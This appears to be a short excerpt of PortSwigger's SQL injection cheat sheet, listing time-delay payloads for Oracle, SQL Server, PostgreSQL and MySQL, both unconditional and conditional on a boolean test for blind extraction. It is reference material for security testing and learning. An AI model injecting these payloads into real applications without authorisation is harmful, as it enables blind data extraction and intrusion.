 https://portswigger.net/web-security/sql-injection/cheat-sheet
Time delays
You can cause a time delay in the database when the query is processed. The following will cause an unconditional
time delay of 10 seconds.
Oracle dbms_pipe.receive_message(('a'),10)
Microsoft WAITFOR DELAY '0:0:10'
PostgreSQL SELECT pg_sleep(10)
MySQL SELECT SLEEP(10)
Conditional time delays
You can test a single boolean condition and trigger a time delay if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN
'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Microsoft IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10'
PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0)
END
MySQL SELECT IF(YOUR-CONDITION-HERE,SLEEP(10),'a')